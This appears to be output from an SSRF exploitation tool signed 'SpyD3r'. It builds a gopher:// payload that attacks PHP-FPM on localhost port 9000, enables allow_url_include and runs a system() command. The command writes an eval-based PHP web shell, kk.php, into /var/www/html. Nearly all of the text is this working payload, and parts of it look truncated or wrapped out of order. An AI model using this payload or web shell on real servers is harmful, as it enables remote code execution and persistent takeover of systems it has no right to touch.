 author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  echo "<?=eval(\$_POST[1]);?>" > /var/www/html/kk.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F7%07%0
LENGTH104%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%2
0%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00h%04%00%3C%3Fphp%20system%28%27echo%20%22%3C%3F%3D
A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------